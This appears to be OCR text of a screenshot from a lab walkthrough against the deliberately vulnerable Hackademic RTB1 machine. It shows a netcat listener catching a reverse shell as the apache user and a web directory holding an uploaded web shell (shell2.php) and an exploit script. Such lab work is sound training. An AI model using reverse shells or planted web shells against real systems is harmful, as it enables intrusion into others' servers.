 root@bt: ~/hackademic
File Edit View Terminal Help
root@bt:~/hackademic# nc -l -p 1234
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
06:48:09 up 31 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$
Index of /Hackademic_RTB1/wp-content - Google Chrome
Index of /Hackademic_RTB1
192.168.1.168/Hackademic_RTB1/wp-content/
Index of /Hackademic_RTB1/wp-content
Name Last modified Size Description
Parent Directory -
36901.py 14-Nov-2012 03:58 878
plugins/ 07-Jan-2011 12:10 -
shell2.php 14-Nov-2012 03:24 5.4K
themes/ 07-Jan-2011 12:10 -
Apache/2.2.15 (Fedora) Server at 192.168.1.168 Port 80